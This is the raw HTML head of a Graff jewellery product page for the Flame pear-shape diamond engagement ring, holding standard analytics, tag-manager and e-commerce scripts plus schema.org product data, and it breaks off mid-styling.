

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html
body_size: 41620
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>
















































































































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'GL',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1770125489524',
        'sessionFirstVisitTime': '1.770132966685E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1770125489524/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1770125489524/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1770125489524/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1770125489524/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    Flame Pear Shape Diamond Engagement Ring, Platinum - Graff
</title>
<meta name="description"
    content="Discover the Flame Pear Shape Diamond Engagement Ring in Platinum from our wedding jewellery collection and fall in love with Graff bridal jewels." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="Pear Shape Diamond Engagement Ring | Flame Jewellery | Graff">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/__SYSTEM__Page-Render?cid=Engagement-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dPPV01ALL_PPV01ALL%5c%22%2c%5c%22locale%5c%22%3a%5c%22en_GL%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22TupWzB6TfCCLEiXvyAkNuVMTvixeN00NYaMg6y5Tldzt24hc2qq7qLUUhgWR0568toMDMCx62tsnLTokzbCRe3qo0SCsavdDgqVbl_aXkP0f4nvbJUhg9wJzLoOfa-NWCxoZoHjxvjrfpZXWsyw6ZDexCPJuI5UTtUfNIIDSjdDevZ6CVFw%3d%5c%22%7d%2c%5c%22brightcoveMasterVideos%5c%22%3a%7b%5c%22master%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226327599274112%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2f765a7e8f-1463-4385-b95d-d761313f81cc%2fmain%2f160x90%2f6s340ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2f765a7e8f-1463-4385-b95d-d761313f81cc%2fmain%2f1280x720%2f6s340ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22PPV01ALL_PPV01ALL%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22Flame%20Pear%20Shape%20Diamond%20Engagement%20Ring%5c%22%2c%5c%22description%5c%22%3a%5c%22diamond%20pav%c3%a9%20band%2c%20platinum%5c%22%2c%5c%22mpn%5c%22%3a%5c%22PPV01ALL_PPV01ALL%5c%22%2c%5c%22sku%5c%22%3a%5c%22PPV01ALL_PPV01ALL%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22Graff%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwef823c6f%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_PPV01ALL_PPV01_GR28455_Hero_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw166751d4%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_PPV01ALL_PPV01_GR55215_1_20_Model_2%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw886b4cb7%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_PPV01ALL_PPV01_GR28455_Side_4%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw87b2c693%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_PPV01ALL_PPV01_GR28455_Side_5%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22AggregateOffer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22USD%5c%22%2c%5c%22lowprice%5c%22%3a%5c%2228700%2e00%5c%22%2c%5c%22highprice%5c%22%3a%5c%22147700%2e00%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22PPV01ALL_PPV01ALL%22%7d%7d&amp;vf=e44671151afa457a365a61d6915f949d&amp;at=pdp&amp;pt=productDetail">
        
    
        
        
        
            <meta property="og:description" content="Discover the pear shape diamond engagement ring with pav&eacute; diamond band from the Flame bridal jewellery collection. Fall in love with a Graff Diamond.">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwf1384911/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw22d142d3/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw0876e139/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw22d142d3/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwb80c8bec/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1770125489524/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1770125489524/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1770125489524/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1770125489524/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1770125489524/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1770125489524/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1770125489524/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"USD","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1770125489524/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1770125489524/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314197/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->



<link rel="canonical" href="/international-en/engagement-bridal/engagement/engagement-rings/flame/flame-pear-shape-diamond-engagement-ring/PPV01ALL_PPV01ALL.html"/>

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_INT';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_INT';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GL';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Flame Pear Shape Diamond Engagement Ring","description":"diamond pavé band, platinum","mpn":"PPV01ALL_PPV01ALL","sku":"PPV01ALL_PPV01ALL","brand":{"@type":"Brand","name":"Graff"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw166751d4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR55215_1_20_Model_2.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw886b4cb7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Side_4.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87b2c693/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Side_5.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"AggregateOffer","priceCurrency":"USD","lowprice":"28700.00","highprice":"147700.00","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 